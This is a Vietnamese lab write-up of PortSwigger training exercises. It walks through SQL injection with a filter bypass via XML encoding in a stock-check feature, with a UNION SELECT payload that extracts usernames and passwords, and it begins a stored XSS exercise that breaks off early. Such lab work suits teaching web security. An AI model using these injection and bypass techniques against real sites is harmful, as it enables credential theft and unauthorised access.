# Bài 1: SQL injection with filter bypass via XML encoding

Bài này chứa lỗ hổng [SQL](https://portswigger.net/web-security/sql-injection) trong tính năng kiểm tra hàng tồn kho. Kết quả từ truy vấn được trả về trong phản hồi của ứng dụng, do đó bạn có thể sử dụng tấn công UNION để truy xuất dữ liệu từ các bảng khác.

**Xác định lỗ hổng**

-Tìm kiếm các vectors đầu vào và productID



Sau đó gửi request về repeater



Click CheckStore



Sau khi click sẽ có 1 request



Sau đó cũng gửi đến repeater



Mở tab repeater và click send để XML được định dạng. Ta có thể thấy được số lượng sản phẩm còn lại và productID, storeID



Ta có thể thấy đc lỗ hổng là tính năng kiểm tra kho hàng

xác định số cột được truy vấn ban đầu



Sử dụng hackvator để mã hóa



Click send và ta có thể thấy ta đã vượt qua tường lửa



Thêm 1 Null => ta thấy không nhận được số sản phẩm => chỉ có 1 cột



"UNION SELECT username || '~' || password FROM users"

Trong trường hợp này, truy vấn UNION SELECT được sử dụng để trích xuất thông tin người dùng từ bảng "users"

Cột "username" và "password" được lấy từ bảng "users".



Ta lấy được username và password và đăng nhập



Đăng nhập thành công



# Bài 2: [XSS được lưu trữ](https://portswigger.net/web-security/cross-site-scripting/stored) vào href thuộc tính neo với dấu ngoặc kép được mã hóa HTML

Bài này chứa lỗ hổng [kịch bản chéo trang được lưu trữ](https://portswigger.net/web-security/cross-site-scripting/stored) trong chức năng nhận xét. Để giải bài thực hành này, hãy gửi nhận xét gọi alert hàm khi nhấp vào tên tác giả nhận xét.

Click Viewpost



Điền các thông tin vào và sau đó click post comment

Sau đó gửi về repeater



